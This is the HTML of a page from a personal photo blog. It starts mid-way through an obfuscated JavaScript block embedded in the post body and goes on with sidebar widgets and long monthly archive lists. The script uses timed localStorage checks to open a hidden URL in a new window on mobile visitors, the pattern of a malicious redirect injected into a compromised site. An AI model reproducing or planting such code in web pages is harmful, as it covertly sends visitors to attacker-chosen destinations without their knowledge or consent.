_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div><div class="nv-tags-list"><span>Tags:</span><a href=https://funkypancake.com/blog/tag/signs-of-people/ title="signs (of people)" class=signs-of-people rel="tag">signs (of people)</a> </div> 
<div id="comments" class="comments-area">
	</div>
<div class="nv-post-navigation"><div class="previous"><a href="https://funkypancake.com/blog/2005/09/closed_for_good/" rel="prev"><span class="nav-direction">previous</span><span>closed for good</span></a></div><div class="next"><a href="https://funkypancake.com/blog/2005/09/small_strip_of/" rel="next"><span class="nav-direction">next</span><span>small strip of photo</span></a></div></div>			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="text-2" class="widget widget_text"><p class="widget-title">welcome to funkypancake</p>			<div class="textwidget"><p>Funkypancake was a website updated with a pile of pictures delivering daily mundane goodness between April 2003 and July 2017</p>
</div>
		</div><div id="text-34" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
	<li><a href="https://www.funkypancake.com/blog">home</a></li>
	<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
	<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
	<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-38" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
<li><a href="https://www.funkypancake.com/blog">home</a></li>
<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-3" class="widget widget_text"><p class="widget-title">dogs today magazine</p>			<div class="textwidget">[funkypancake] has a lust and zeal for life and all its quirks that those with far fewer worries in the world could be quite jealous of. From the mundane to the mad, the interesting to the absurd, [he] captures moments and objects that few of us ever notice ... and perhaps don't need to. <i><br />
<a href="http://www.funkypancake.com/blog/archives/006367.html" target="_blank">Dogs Today magazine - may 2005</a></i><br /><br /></div>
		</div><style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-6" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
</div><div id="text-18" class="widget widget_text"><p class="widget-title">RSS Feed</p>			<div class="textwidget"><a href="http://feeds.feedburner.com/funkypancake" title="funkypancake RSS"><img width="38" height="38" alt="" src="http://funkypancake.com/blog-wp/wp-content/uploads/2013/03/social_rss_box_orange-2.png" class=""/></a></div>
		</div><div id="archives-2" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://funkypancake.com/blog/2018/04/'>April 2018</a>&nbsp;(1)</li>
	<li><a href='https://funkypancake.com/blog/2017/07/'>July 2017</a>&nbsp;(22)</li>
	<li><a href='https://funkypancake.com/blog/2017/06/'>June 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/05/'>May 2017</a>&nbsp;(97)</li>
	<li><a href='https://funkypancake.com/blog/2017/04/'>April 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/03/'>March 2017</a>&nbsp;(34)</li>
	<li><a href='https://funkypancake.com/blog/2017/02/'>February 2017</a>&nbsp;(51)</li>
	<li><a href='https://funkypancake.com/blog/2017/01/'>January 2017</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2016/12/'>December 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/11/'>November 2016</a>&nbsp;(77)</li>
	<li><a href='https://funkypancake.com/blog/2016/10/'>October 2016</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2016/09/'>September 2016</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2016/08/'>August 2016</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2016/07/'>July 2016</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2016/06/'>June 2016</a>&nbsp;(91)</li>
	<li><a href='https://funkypancake.com/blog/2016/05/'>May 2016</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2016/04/'>April 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/03/'>March 2016</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2016/02/'>February 2016</a>&nbsp;(106)</li>
	<li><a href='https://funkypancake.com/blog/2016/01/'>January 2016</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2015/12/'>December 2015</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2015/11/'>November 2015</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2015/10/'>October 2015</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2015/09/'>September 2015</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2015/08/'>August 2015</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2015/07/'>July 2015</a>&nbsp;(147)</li>
	<li><a href='https://funkypancake.com/blog/2015/06/'>June 2015</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2015/05/'>May 2015</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2015/04/'>April 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2015/03/'>March 2015</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2015/02/'>February 2015</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2015/01/'>January 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2014/12/'>December 2014</a>&nbsp;(196)</li>
	<li><a href='https://funkypancake.com/blog/2014/11/'>November 2014</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2014/10/'>October 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/09/'>September 2014</a>&nbsp;(124)</li>
	<li><a href='https://funkypancake.com/blog/2014/08/'>August 2014</a>&nbsp;(137)</li>
	<li><a href='https://funkypancake.com/blog/2014/07/'>July 2014</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2014/06/'>June 2014</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2014/05/'>May 2014</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2014/04/'>April 2014</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2014/03/'>March 2014</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2014/02/'>February 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/01/'>January 2014</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2013/12/'>December 2013</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2013/11/'>November 2013</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2013/10/'>October 2013</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2013/09/'>September 2013</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2013/08/'>August 2013</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2013/07/'>July 2013</a>&nbsp;(111)</li>
	<li><a href='https://funkypancake.com/blog/2013/06/'>June 2013</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2013/05/'>May 2013</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2013/04/'>April 2013</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2013/03/'>March 2013</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2013/02/'>February 2013</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2013/01/'>January 2013</a>&nbsp;(128)</li>
	<li><a href='https://funkypancake.com/blog/2012/12/'>December 2012</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2012/11/'>November 2012</a>&nbsp;(109)</li>
	<li><a href='https://funkypancake.com/blog/2012/10/'>October 2012</a>&nbsp;(113)</li>
	<li><a href='https://funkypancake.com/blog/2012/09/'>September 2012</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2012/08/'>August 2012</a>&nbsp;(133)</li>
	<li><a href='https://funkypancake.com/blog/2012/07/'>July 2012</a>&nbsp;(95)</li>
	<li><a href='https://funkypancake.com/blog/2012/06/'>June 2012</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2012/05/'>May 2012</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2012/04/'>April 2012</a>&nbsp;(102)</li>
	<li><a href='https://funkypancake.com/blog/2012/03/'>March 2012</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2012/02/'>February 2012</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2012/01/'>January 2012</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2011/12/'>December 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/11/'>November 2011</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2011/10/'>October 2011</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2011/09/'>September 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/08/'>August 2011</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2011/07/'>July 2011</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2011/06/'>June 2011</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2011/05/'>May 2011</a>&nbsp;(89)</li>
	<li><a href='https://funkypancake.com/blog/2011/04/'>April 2011</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2011/03/'>March 2011</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2011/02/'>February 2011</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2011/01/'>January 2011</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/12/'>December 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/11/'>November 2010</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2010/10/'>October 2010</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2010/09/'>September 2010</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2010/08/'>August 2010</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/07/'>July 2010</a>&nbsp;(130)</li>
	<li><a href='https://funkypancake.com/blog/2010/06/'>June 2010</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2010/05/'>May 2010</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2010/04/'>April 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/03/'>March 2010</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2010/02/'>February 2010</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2010/01/'>January 2010</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/12/'>December 2009</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2009/11/'>November 2009</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2009/10/'>October 2009</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/09/'>September 2009</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2009/08/'>August 2009</a>&nbsp;(101)</li>
	<li><a href='https://funkypancake.com/blog/2009/07/'>July 2009</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2009/06/'>June 2009</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2009/05/'>May 2009</a>&nbsp;(114)</li>
	<li><a href='https://funkypancake.com/blog/2009/04/'>April 2009</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2009/03/'>March 2009</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2009/02/'>February 2009</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2009/01/'>January 2009</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2008/12/'>December 2008</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2008/11/'>November 2008</a>&nbsp;(135)</li>
	<li><a href='https://funkypancake.com/blog/2008/10/'>October 2008</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2008/09/'>September 2008</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2008/08/'>August 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/07/'>July 2008</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2008/06/'>June 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/05/'>May 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/04/'>April 2008</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2008/03/'>March 2008</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2008/02/'>February 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/01/'>January 2008</a>&nbsp;(146)</li>
	<li><a href='https://funkypancake.com/blog/2007/12/'>December 2007</a>&nbsp;(168)</li>
	<li><a href='https://funkypancake.com/blog/2007/11/'>November 2007</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2007/10/'>October 2007</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2007/09/'>September 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/08/'>August 2007</a>&nbsp;(207)</li>
	<li><a href='https://funkypancake.com/blog/2007/07/'>July 2007</a>&nbsp;(164)</li>
	<li><a href='https://funkypancake.com/blog/2007/06/'>June 2007</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2007/05/'>May 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2007/04/'>April 2007</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2007/03/'>March 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/02/'>February 2007</a>&nbsp;(140)</li>
	<li><a href='https://funkypancake.com/blog/2007/01/'>January 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2006/12/'>December 2006</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2006/11/'>November 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/10/'>October 2006</a>&nbsp;(154)</li>
	<li><a href='https://funkypancake.com/blog/2006/09/'>September 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/08/'>August 2006</a>&nbsp;(292)</li>
	<li><a href='https://funkypancake.com/blog/2006/07/'>July 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/06/'>June 2006</a>&nbsp;(280)</li>
	<li><a href='https://funkypancake.com/blog/2006/05/'>May 2006</a>&nbsp;(287)</li>
	<li><a href='https://funkypancake.com/blog/2006/04/'>April 2006</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2006/03/'>March 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/02/'>February 2006</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2006/01/'>January 2006</a>&nbsp;(277)</li>
	<li><a href='https://funkypancake.com/blog/2005/12/'>December 2005</a>&nbsp;(276)</li>
	<li><a href='https://funkypancake.com/blog/2005/11/'>November 2005</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2005/10/'>October 2005</a>&nbsp;(281)</li>
	<li><a href='https://funkypancake.com/blog/2005/09/'>September 2005</a>&nbsp;(279)</li>
	<li><a href='https://funkypancake.com/blog/2005/08/'>August 2005</a>&nbsp;(254)</li>
	<li><a href='https://funkypancake.com/blog/2005/07/'>July 2005</a>&nbsp;(242)</li>
	<li><a href='https://funkypancake.com/blog/2005/06/'>June 2005</a>&nbsp;(234)</li>
	<li><a href='https://funkypancake.com/blog/2005/05/'>May 2005</a>&nbsp;(255)</li>
	<li><a href='https://funkypancake.com/blog/2005/04/'>April 2005</a>&nbsp;(274)</li>
	<li><a href='https://funkypancake.com/blog/2005/03/'>March 2005</a>&nbsp;(270)</li>
	<li><a href='https://funkypancake.com/blog/2005/02/'>February 2005</a>&nbsp;(216)</li>
	<li><a href='https://funkypancake.com/blog/2005/01/'>January 2005</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2004/12/'>December 2004</a>&nbsp;(303)</li>
	<li><a href='https://funkypancake.com/blog/2004/11/'>November 2004</a>&nbsp;(261)</li>
	<li><a href='https://funkypancake.com/blog/2004/10/'>October 2004</a>&nbsp;(278)</li>
	<li><a href='https://funkypancake.com/blog/2004/09/'>September 2004</a>&nbsp;(299)</li>
	<li><a href='https://funkypancake.com/blog/2004/08/'>August 2004</a>&nbsp;(323)</li>
	<li><a href='https://funkypancake.com/blog/2004/07/'>July 2004</a>&nbsp;(305)</li>
	<li><a href='https://funkypancake.com/blog/2004/06/'>June 2004</a>&nbsp;(224)</li>
	<li><a href='https://funkypancake.com/blog/2004/05/'>May 2004</a>&nbsp;(269)</li>
	<li><a href='https://funkypancake.com/blog/2004/04/'>April 2004</a>&nbsp;(245)</li>
	<li><a href='https://funkypancake.com/blog/2004/03/'>March 2004</a>&nbsp;(275)</li>
	<li><a href='https://funkypancake.com/blog/2004/02/'>February 2004</a>&nbsp;(194)</li>
	<li><a href='https://funkypancake.com/blog/2004/01/'>January 2004</a>&nbsp;(211)</li>
	<li><a href='https://funkypancake.com/blog/2003/12/'>December 2003</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2003/11/'>November 2003</a>&nbsp;(166)</li>
	<li><a href='https://funkypancake.com/blog/2003/10/'>October 2003</a>&nbsp;(186)</li>
	<li><a href='https://funkypancake.com/blog/2003/09/'>September 2003</a>&nbsp;(180)</li>
	<li><a href='https://funkypancake.com/blog/2003/08/'>August 2003</a>&nbsp;(182)</li>
	<li><a href='https://funkypancake.com/blog/2003/07/'>July 2003</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2003/06/'>June 2003</a>&nbsp;(119)</li>
	<li><a href='https://funkypancake.com/blog/2003/05/'>May 2003</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2003/04/'>April 2003</a>&nbsp;(56)</li>
			</ul>

			</div><div id="archives-6" class="widget widget_archive"><p class="widget-title">Archives</p>		<label class="screen-reader-text" for="archives-dropdown-6">Archives</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://funkypancake.com/blog/2018/04/'> April 2018 </option>
	<option value='https://funkypancake.com/blog/2017/07/'> July 2017 </option>
	<option value='https://funkypancake.com/blog/2017/06/'> June 2017 </option>
	<option value='https://funkypancake.com/blog/2017/05/'> May 2017 </option>
	<option value='https://funkypancake.com/blog/2017/04/'> April 2017 </option>
	<option value='https://funkypancake.com/blog/2017/03/'> March 2017 </option>
	<option value='https://funkypancake.com/blog/2017/02/'> February 2017 </option>
	<option value='https://funkypancake.com/blog/2017/01/'> January 2017 </option>
	<option value='https://funkypancake.com/blog/2016/12/'> December 2016 </option>
	<option value='https://funkypancake.com/blog/2016/11/'> November 2016 </option>
	<option value='https://funkypancake.com/blog/2016/10/'> October 2016 </option>
	<option value='https://funkypancake.com/blog/2016/09/'> September 2016 </option>
	<option value='https://funkypancake.com/blog/2016/08/'> August 2016 </option>
	<option value='https://funkypancake.com/blog/2016/07/'> July 2016 </option>
	<option value='https://funkypancake.com/blog/2016/06/'> June 2016 </option>
	<option value='https://funkypancake.com/blog/2016/05/'> May 2016 </option>
	<option value='https://funkypancake.com/blog/2016/04/'> April 2016 </option>
	<option value='https://funkypancake.com/blog/2016/03/'> March 2016 </option>
	<option value='https://funkypancake.com/blog/2016/02/'> February 2016 </option>
	<option value='https://funkypancake.com/blog/2016/01/'> January 2016 </option>
	<option value='https://funkypancake.com/blog/2015/12/'> December 2015 </option>
	<option value='https://funkypancake.com/blog/2015/11/'> November 2015 </option>
	<option value='https://funkypancake.com/blog/2015/10/'> October 2015 </option>
	<option value='https://funkypancake.com/blog/2015/09/'> September 2015 </option>
	<option value='https://funkypancake.com/blog/2015/08/'> August 2015 </option>
	<option value='https://funkypancake.com/blog/2015/07/'> July 2015 </option>
	<option value='https://funkypancake.com/blog/2015/06/'> June 2015 </option>
	<option value='https://funkypancake.com/blog/2015/05/'> May 2015 </option>
	<option value='https://funkypancake.com/blog/2015/04/'> April 2015 </option>
	<option value='https://funkypancake.com/blog/2015/03/'> March 2015 </option>
	<option value='https://funkypancake.com/blog/2015/02/'> February 2015 </option>
	<option value='https://funkypancake.com/blog/2015/01/'> January 2015 </option>
	<option value='https://funkypancake.com/blog/2014/12/'> December 2014 </option>
	<option value='https://funkypancake.com/blog/2014/11/'> November 2014 </option>
	<option value='https://funkypancake.com/blog/2014/10/'> October 2014 </option>
	<option value='https://funkypancake.com/blog/2014/09/'> September 2014 </option>
	<option value='https://funkypancake.com/blog/2014/08/'> August 2014 </option>
	<option value='https://funkypancake.com/blog/2014/07/'> July 2014 </option>
	<option value='https://funkypancake.com/blog/2014/06/'> June 2014 </option>
	<option value='https://funkypancake.com/blog/2014/05/'> May 2014 </option>
	<option value='https://funkypancake.com/blog/2014/04/'> April 2014 </option>
	<option value='https://funkypancake.com/blog/2014/03/'> March 2014 </option>
	<option value='https://funkypancake.com/blog/2014/02/'> February 2014 </option>
	<option value='https://funkypancake.com/blog/2014/01/'> January 2014 </option>
	<option value='https://funkypancake.com/blog/2013/12/'> December 2013 </option>
	<option value='https://funkypancake.com/blog/2013/11/'> November 2013 </option>
	<option value='https://funkypancake.com/blog/2013/10/'> October 2013 </option>
	<option value='https://funkypancake.com/blog/2013/09/'> September 2013 </option>
	<option value='https://funkypancake.com/blog/2013/08/'> August 2013 </option>
	<option value='https://funkypancake.com/blog/2013/07/'> July 2013 </option>
	<option value='https://funkypancake.com/blog/2013/06/'> June 2013 </option>
	<option value='https://funkypancake.com/blog/2013/05/'> May 2013 </option>
	<option value='https://funkypancake.com/blog/2013/04/'> April 2013 </option>
	<option value='https://funkypancake.com/blog/2013/03/'> March 2013 </option>
	<option value='https://funkypancake.com/blog/2013/02/'> February 2013 </option>
	<option value='https://funkypancake.com/blog/2013/01/'> January 2013 </option>
	<option value='https://funkypancake.com/blog/2012/12/'> December 2012 </option>
	<option value='https://funkypancake.com/blog/2012/11/'> November 2012 </option>
	<option value='https://funkypancake.com/blog/2012/10/'> October 2012 </option>
	<option value='https://funkypancake.com/blog/2012/09/'> September 2012 </option>
	<option value='https://funkypancake.com/blog/2012/08/'> August 2012 </option>
	<option value='https://funkypancake.com/blog/2012/07/'> July 2012 </option>
	<option value='https://funkypancake.com/blog/2012/06/'> June 2012 </option>
	<option value='https://funkypancake.com/blog/2012/05/'> May 2012 </option>
	<option value='https://funkypancake.com/blog/2012/04/'> April 2012 </option>
	<option value='https://funkypancake.com/blog/2012/03/'> March 2012 </option>
	<option value='https://funkypancake.com/blog/2012/02/'> February 2012 </option>
	<option value='https://funkypancake.com/blog/2012/01/'> January 2012 </option>
	<option value='https://funkypancake.com/blog/2011/12/'> December 2011 </option>
	<option value='https://funkypancake.com/blog/2011/11/'> November 2011 </option>
	<option value='https://funkypancake.com/blog/2011/10/'> October 2011 </option>
	<option value='https://funkypancake.com/blog/2011/09/'> September 2011 </option>
	<option value='https://funkypancake.com/blog/2011/08/'> August 2011 </option>
	<option value='https://funkypancake.com/blog/2011/07/'> July 2011 </option>
	<option value='https://funkypancake.com/blog/2011/06/'> June 2011 </option>
	<option value='https://funkypancake.com/blog/2011/05/'> May 2011 </option>
	<option value='https://funkypancake.com/blog/2011/04/'> April 2011 </option>
	<option value='https://funkypancake.com/blog/2011/03/'> March 2011 </option>
	<option value='https://funkypancake.com/blog/2011/02/'> February 2011 </option>
	<option value='https://funkypancake.com/blog/2011/01/'> January 2011 </option>
	<option value='https://funkypancake.com/blog/2010/12/'> December 2010 </option>
	<option value='https://funkypancake.com/blog/2010/11/'> November 2010 </option>
	<option value='https://funkypancake.com/blog/2010/10/'> October 2010 </option>
	<option value='https://funkypancake.com/blog/2010/09/'> September 2010 </option>
	<option value='https://funkypancake.com/blog/2010/08/'> August 2010 </option>
	<option value='https://funkypancake.com/blog/2010/07/'> July 2010 </option>
	<option value='https://funkypancake.com/blog/2010/06/'> June 2010 </option>
	<option value='https://funkypancake.com/blog/2010/05/'> May 2010 </option>
	<option value='https://funkypancake.com/blog/2010/04/'> April 2010 </option>
	<option value='https://funkypancake.com/blog/2010/03/'> March 2010 </option>
	<option value='https://funkypancake.com/blog/2010/02/'> February 2010 </option>
	<option value='https://funkypancake.com/blog/2010/01/'> January 2010 </option>
	<option value='https://funkypancake.com/blog/2009/12/'> December 2009 </option>
	<option value='https://funkypancake.com/blog/2009/11/'> November 2009 </option>
	<option value='https://funkypancake.com/blog/2009/10/'> October 2009 </option>
	<option value='https://funkypancake.com/blog/2009/09/'> September 2009 </option>
	<option value='https://funkypancake.com/blog/2009/08/'> August 2009 </option>
	<option value='https://funkypancake.com/blog/2009/07/'> July 2009 </option>
	<option value='https://funkypancake.com/blog/2009/06/'> June 2009 </option>
	<option value='https://funkypancake.com/blog/2009/05/'> May 2009 </option>
	<option value='https://funkypancake.com/blog/2009/04/'> April 2009 </option>
	<option value='https://funkypancake.com/blog/2009/03/'> March 2009 </option>
	<option value='https://funkypancake.com/blog/2009/02/'> February 2009 </option>
	<option value='https://funkypancake.com/blog/2009/01/'> January 2009 </option>
	<option value='https://funkypancake.com/blog/2008/12/'> December 2008 </option>
	<option value='https://funkypancake.com/blog/2008/11/'> November 2008 </option>
